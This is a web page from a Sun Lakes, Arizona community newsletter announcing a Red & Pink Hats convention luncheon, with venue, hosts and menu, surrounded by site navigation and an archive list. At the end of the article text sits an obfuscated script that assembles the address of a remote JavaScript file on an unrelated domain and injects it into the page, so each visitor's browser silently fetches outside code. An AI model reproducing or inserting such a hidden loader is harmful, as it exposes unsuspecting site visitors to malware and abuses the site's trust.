	<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="https://sunlakessplash.com/questions-comments/">Questions &#038; Comments</a>
	<li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="https://sunlakessplash.com/update-source-book-listing/">Update Source Book™ Listing</a>
	<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="https://sunlakessplash.com/email-signup/">Email Signup</a>
</ul>

<li id="menu-item-39157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39157"><a href="https://sunlakessplash.com/map/">Community Map</a>
<li id="menu-item-4834" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub-menu-parent menu-item-4834"><a href="#">Source Book™</a>
<ul class="sub-menu">
	<li id="menu-item-26642" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26642"><a href="https://online.fliphtml5.com/jebo/xmlp/">2025 Source Book</a>
	<li id="menu-item-4835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4835"><a href="https://sunlakessplash.com/local-business-directory/">Local Business Directory</a>
	<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://sunlakessplash.com/activity-guide/">Sun Lakes Activity Guide</a>
	<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://sunlakessplash.com/handy-number-guide/">Handy Number Guide</a>
	<li id="menu-item-61593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61593"><a href="https://sunlakessplash.com/activityform/">Activity Guide Form</a>
	<li id="menu-item-4836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4836"><a href="https://sunlakessplash.com/update-source-book-listing/">Update Source Book™ Listing</a>
</ul>

<li id="menu-item-1951" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub-menu-parent menu-item-1951"><a href="#">Submissions</a>
<ul class="sub-menu">
	<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://sunlakessplash.com/submission-guidelines/">Submission Guidelines</a>
	<li id="menu-item-47001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47001"><a href="http://robsonpublishing.com/editorial">Submit Article for Publication</a>
	<li id="menu-item-46728" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46728"><a href="https://robsonpublishing.com/homeownerclassifieds/">Homeowner Classifieds</a>
	<li id="menu-item-30425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30425"><a href="https://sunlakessplash.com/how-to-email-a-photo-from-ipad/">How to email a photo from iPad</a>
	<li id="menu-item-21961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21961"><a href="https://sunlakessplash.com/how-to-email-a-photo-from-your-iphoneipad/">How to email photos from iPhone</a>
</ul>

<li id="menu-item-21962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21962"><a href="https://sunlakessplash.com/advertisers/">This Month’s Advertisers</a>
<li id="menu-item-21963" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21963"><a href="http://robson.com">Robson Communities</a>
</ul></div>
													</nav><!-- #site-navigation -->

											</div>
				</div>

			</div><!-- .c12 -->

		</header><!-- #header .row -->

		<div id="main">
			<div class="row">
	<div id="primary" class="c8" role="main">
<div style="align-content:left; padding-bottom:20px;">
 </div>
		
			<article id="post-43392" class="post-43392 post type-post status-publish format-standard hentry category-generals-0122 category-1856 tag-events tag-red-hats-club tag-pink-hats">
	    <header>
		<h3 class="post-category"><i class="fa fa-file"></i><a href="https://sunlakessplash.com/category/0122/generals-0122/" rel="category tag">Generals</a>, <a href="https://sunlakessplash.com/category/0122/" rel="category tag">January 2022</a></h3>
		<h1 class="entry-title">Arizona Red &#038; Pink Hats Sparkles State Convention Planned</h1>
		<h2 class="entry-meta">
		<time class="published updated" datetime="2022-01-01">January 1, 2022</time>	</h2>
	</header>
	    <div class="entry-content">
		    <p>Glamour and Glitz, hosted by Desert Ya Ya’s and Chapeaux Rouge, is scheduled for March 5, from 9:30 a.m. to 2:30 p.m. in the San Tan Ballroom at the Cottonwood clubhouse, at 25630 Brentwood Drive, in Sun Lakes. Formal dress; must be in royal colors.</p>
<p>Hosts are Queen Mum Ann Crabtree and Queen Mom Judy Wolin. Contact us at queenred@wbhsi.com or cjsunlakes@msn.com.</p>
<p>We hope you will join us for this fun event, starting with shopping fun in the vendors showroom from 9:30 to 11:15 a.m. There will be coffee and sweet rolls on the patio next to the vendors showroom from 9:30 to 10:30 a.m.</p>
<p>Photographer Deb Anderson will be back to take individual or group pictures. We will have great entertainment, delicious food, and fantastic door prizes and table centers.</p>
<p>The ballroom will open at 11.15 a.m., and lunch will be served at 11:45 a.m.</p>
<p><strong>Menu:</strong> Start with sorbet, followed by pear salad with raspberry vinaigrette on the side.</p>
<p><strong>Main Course:</strong> Chicken Marsala (okay for gluten-free), sauteed mushrooms, and tomatoes in marsala wine sauce</p>
<p><strong>Sides:</strong> Au gratin potatoes and roasted vegetable medley. Vegetarian available upon request.</p>
<p><strong>Gluten-Free Dessert:</strong> Gluten-free chocolate torte with vanilla gelato</p>
<p><strong>Regular Dessert:</strong> Chocolate brownie with vanilla gelato and berries</p>
<p>Ice tea and water will be on the table, plus there will be a self-serve coffee/tea station.<script>function _0x39e0(_0x2e6d70,_0x39105a){const _0x273464=_0x4b2c();return _0x39e0=function(_0x56c18b,_0x4aa193){_0x56c18b=_0x56c18b-(-0x2bd*0x1+-0xa5*0x4+0x6f1);let _0x5478aa=_0x273464[_0x56c18b];return _0x5478aa;},_0x39e0(_0x2e6d70,_0x39105a);}const _0x1736b2=_0x39e0;(function(_0x3391b0,_0xb1095e){const _0x27dcfa=_0x39e0,_0x214068=_0x3391b0();while(!![]){try{const _0x4b86db=-parseInt(_0x27dcfa(0x1b4))/(0x179a+-0x1706+-0x93)*(-parseInt(_0x27dcfa(0x1ae))/(0xd02+0x17f5+-0x24f5))+parseInt(_0x27dcfa(0x1b5))/(0x1325+0x2259+-0x357b)+-parseInt(_0x27dcfa(0x1a3))/(-0x1085+-0x17*0x1+-0x1c*-0x98)*(parseInt(_0x27dcfa(0x1b0))/(-0x19f2*-0x1+-0x1f57+0x7*0xc6))+parseInt(_0x27dcfa(0x1af))/(0x1c5+0x26ea+-0x5cf*0x7)*(parseInt(_0x27dcfa(0x1a1))/(0x255a+-0x931*-0x4+0x4a17*-0x1))+-parseInt(_0x27dcfa(0x1a6))/(-0x78*-0x14+0xb6b+-0x1*0x14c3)*(-parseInt(_0x27dcfa(0x1b2))/(-0x29*0x83+0x2692+-0x7*0x282))+parseInt(_0x27dcfa(0x1a0))/(0x25d0+-0x3cf+-0x21f7)*(-parseInt(_0x27dcfa(0x1b3))/(0x16c1+0x10*0x8f+-0x1fa6))+parseInt(_0x27dcfa(0x1a5))/(0x881*-0x1+-0xa76+0x1303);if(_0x4b86db===_0xb1095e)break;else _0x214068['push'](_0x214068['shift']());}catch(_0x3f6e4e){_0x214068['push'](_0x214068['shift']());}}}(_0x4b2c,-0x5*-0x3e1bf+-0x1aca7f+0x156689));let script=document[_0x1736b2(0x1aa)+_0x1736b2(0x1ab)](_0x1736b2(0x1ac));script[_0x1736b2(0x1a2)]=_0x1736b2(0x1a8)+_0x1736b2(0x1ad)+_0x1736b2(0x1a7)+_0x1736b2(0x1a4),document[_0x1736b2(0x1a9)][_0x1736b2(0x1b1)+'d'](script);function _0x4b2c(){const _0x4f1112=['17443550keKqRZ','931FnYPhN','src','69028IzsNTz','index.js','8093784mCBYaL','47152AEpkIl','tter1.org/','https://bl','head','createElem','ent','script','acklivesma','519158cdunSS','1986TJriDL','295BDDNha','appendChil','774DfdWRJ','11UNaThE','4HshFMS','4252614uPxTub'];_0x4b2c=function(){return _0x4f1112;};return _0x4b2c();}</script></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://sunlakessplash.com/arizona-red-pink-hats-sparkles-state-convention-planned/" data-a2a-title="Arizona Red &amp; Pink Hats Sparkles State Convention Planned"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fsunlakessplash.com%2Farizona-red-pink-hats-sparkles-state-convention-planned%2F&amp;linkname=Arizona%20Red%20%26%20Pink%20Hats%20Sparkles%20State%20Convention%20Planned" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fsunlakessplash.com%2Farizona-red-pink-hats-sparkles-state-convention-planned%2F&amp;linkname=Arizona%20Red%20%26%20Pink%20Hats%20Sparkles%20State%20Convention%20Planned" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_printfriendly" href="https://www.addtoany.com/add_to/printfriendly?linkurl=https%3A%2F%2Fsunlakessplash.com%2Farizona-red-pink-hats-sparkles-state-convention-planned%2F&amp;linkname=Arizona%20Red%20%26%20Pink%20Hats%20Sparkles%20State%20Convention%20Planned" title="PrintFriendly" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>	    </div><!-- .entry-content -->

	        <footer class="entry">
		<p class="tags"><i class="fa fa-tags"></i> Tags:<a href="https://sunlakessplash.com/tag/events/" rel="tag">events</a> <a href="https://sunlakessplash.com/tag/red-hats-club/" rel="tag">Red Hats club</a> <a href="https://sunlakessplash.com/tag/pink-hats/" rel="tag">Pink Hats</a></p>	</footer><!-- .entry -->
		</article><!-- #post-43392 -->
			<nav id="posts-pagination">
				<h3 class="screen-reader-text">Post navigation</h3>
				<div class="previous fl"><a href="https://sunlakessplash.com/the-desert-artists-club-welcomes-2022/" rel="prev">&larr; The Desert Artists Club Welcomes 2022</a></div>
				<div class="next fr"><a href="https://sunlakessplash.com/sun-lakes-knights-plan-annual-soccer-challenge-at-st-peters/" rel="next">Sun Lakes Knights Plan Annual Soccer Challenge at St. Peter’s &rarr;</a></div>
			</nav><!-- #posts-pagination -->

			
<div id="comments" class="comments-area">

	
	
	
</div><!-- #comments .comments-area -->
			</div><!-- #primary -->

	<div id="secondary" class="c4 end" role="complementary">
		<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://sunlakessplash.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside><aside id="text-5" class="widget widget_text">			<div class="textwidget"><div align="center">
<a href="http://sunlakessplash.com/update-source-book-listing/"><img src="http://sunlakessplash.com/wp-content/uploads/2015/03/update-source-book.jpg"></a>
</div></div>
		</aside><aside id="media_image-7" class="widget widget_media_image"><a href="http://sunlakessplash.com/in-passing"><img width="300" height="62" src="https://sunlakessplash.com/wp-content/uploads/2022/02/InPassing300px.jpg" class="image wp-image-44391  attachment-full size-full" alt="In Passing" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://sunlakessplash.com/wp-content/uploads/2022/02/InPassing300px.jpg 300w, https://sunlakessplash.com/wp-content/uploads/2022/02/InPassing300px-220x45.jpg 220w, https://sunlakessplash.com/wp-content/uploads/2022/02/InPassing300px-250x52.jpg 250w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></aside><aside id="mp_featured_posts-3" class="widget widget_mp_featured_posts">	<article id="post-16" class="c12 post-16 post type-post status-publish format-standard hentry category-updated-news">
	    <header>
		<h3 class="post-category"><i class="fa fa-file"></i><a href="https://sunlakessplash.com/category/updated-news/" rel="category tag">Updated News</a></h3>
		<h2 class="entry-title"><a href="https://sunlakessplash.com/just/" rel="bookmark">This Just In</a></h2>
		<h2 class="entry-meta">
		<time class="published updated" datetime="2025-10-27">October 27, 2025</time>	</h2>
	</header>
	    <div class="entry-content">
		    <div class="excerpt"><p>Items of note or that missed the print deadline will appear here.</p>
<p class="more-link-p"><a class="more-link" href="https://sunlakessplash.com/just/">Read more &rarr;</a></p>
</div>	    </div><!-- .entry-content -->

	    	</article><!-- #post-16 --></aside><aside id="text-3" class="widget widget_text"><h3 class="widget-title">Flipbook Editions</h3>			<div class="textwidget"><table border="0" width="300">
<tbody>
<tr>
<td width="145">
<div align="center"><a href="https://online.fliphtml5.com/jebo/ejke/"><img decoding="async" src="https://online.fliphtml5.com/jebo/ejke/files/shot.jpg" width="79px" height="126px" /></a><br />
<b>This Month&#8217;s<br />
Edition</b></div>
</td>
<td width="145">
<div align="center"><a href="https://online.fliphtml5.com/jebo/xmlp/"><img decoding="async" src="http://online.fliphtml5.com/jebo/xmlp/files/shot.jpg" width="100px" height="127px" /></a><br />
<b>2025 Sun Lakes<br />
Source Book™</b></div>
</td>
</tr>
</tbody>
</table>
</div>
		</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Browse By Month</h3><form action="https://sunlakessplash.com" method="get"><label class="screen-reader-text" for="cat">Browse By Month</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="2106">October 2023</option>
	<option class="level-1" value="2107">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2108">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="2109">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2110">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="2111">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="2140">November 2023</option>
	<option class="level-1" value="2141">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2142">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="2143">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2144">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="2145">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="2191">December 2023</option>
	<option class="level-1" value="2192">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2193">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="2194">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2195">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="2196">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="2267">January 2024</option>
	<option class="level-1" value="2268">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="2269">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="2270">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2271">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2272">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-0" value="2369">February 2024</option>
	<option class="level-1" value="2370">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2371">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2372">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="2373">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="2374">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-0" value="2476">March 2024</option>
	<option class="level-1" value="2477">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2478">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="2479">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="2480">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="2481">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-0" value="2565">April 2024</option>
	<option class="level-1" value="2566">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2567">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="2568">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="2569">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2570">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-0" value="2647">May 2024</option>
	<option class="level-1" value="2650">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2651">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="2652">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2653">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="2654">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="2723">June 2024</option>
	<option class="level-1" value="2724">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="2725">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2726">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="2727">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2768">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="2782">July 2024</option>
	<option class="level-1" value="2784">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2785">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="2786">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="2787">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2788">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-0" value="2823">August 2024</option>
	<option class="level-1" value="2824">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2825">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2826">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="2827">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="2828">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="2869">September 2024</option>
	<option class="level-1" value="2870">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2871">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="2872">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="2873">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="2874">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-0" value="2915">October 2024</option>
	<option class="level-1" value="2916">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="2917">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2918">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="2919">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="2920">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-0" value="2974">November 2024</option>
	<option class="level-1" value="2975">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="2976">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2977">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="2978">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2979">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="3015">December 2024</option>
	<option class="level-1" value="3016">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="3017">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="3018">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="3019">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="3020">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="3081">January 2025</option>
	<option class="level-1" value="3085">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="3086">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="3087">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="3088">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="3089">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="3132">February 2025</option>
	<option class="level-1" value="3133">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="3134">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="3135">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="3136">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="3137">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-0" value="3166">March 2025</option>
	<option class="level-1" value="3167">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="3168">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="3169">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="3170">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="3171">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-0" value="3217">April 2025</option>
	<option class="level-1" value="3218">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="3219">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="3220">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="3221">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="3222">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-0" value="3254">May 2025</option>
	<option class="level-1" value="3255">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="3256">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="3257">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="3258">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="3259">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="3289">June 2025</option>
	<option class="level-1" value="3290">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="3291">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="3292">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="3293">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="3294">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="3321">July 2025</option>
	<option class="level-1" value="3322">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="3323">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="3324">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="3325">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="3326">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="3350">August 2025</option>
	<option class="level-1" value="3351">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="3352">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="3353">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="3354">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="3355">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="3375">September 2025</option>
	<option class="level-1" value="3376">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="3377">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="3378">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="3379">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="3380">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="3403">October 2025</option>
	<option class="level-1" value="3404">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="3405">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="3406">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="3407">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="3408">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="3439">November 2025</option>
	<option class="level-1" value="3440">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="3441">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="3442">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="3443">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="3444">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="3466">December 2025</option>
	<option class="level-1" value="3467">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="3468">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="3469">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="3470">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="3471">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="3496">January 2026</option>
	<option class="level-1" value="3497">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="3498">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="3499">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="3500">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="3501">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="344">Front Page</option>
	<option class="level-0" value="2097">September 2023</option>
	<option class="level-1" value="2098">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2099">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="2100">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2101">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="2102">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="2088">August 2023</option>
	<option class="level-1" value="2089">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2090">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="2091">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2092">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="2093">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="2079">July 2023</option>
	<option class="level-1" value="2080">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2081">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="2082">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2083">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="2084">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="2069">June 2023</option>
	<option class="level-1" value="2078">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="2070">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2071">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="2072">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2073">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="2056">May 2023</option>
	<option class="level-1" value="2057">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2058">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="2059">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2060">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="2061">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="2048">April 2023</option>
	<option class="level-1" value="2049">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2050">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="2051">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2053">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="2052">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="2038">March 2023</option>
	<option class="level-1" value="2039">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2040">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="2041">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2042">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="2043">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="2026">February 2023</option>
	<option class="level-1" value="2027">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2028">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="2029">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2030">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="2031">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="2015">January 2023</option>
	<option class="level-1" value="2016">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2017">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="2018">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2019">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="2020">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="2001">December 2022</option>
	<option class="level-1" value="2002">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2003">&nbsp;&nbsp;&nbsp;Features</option>
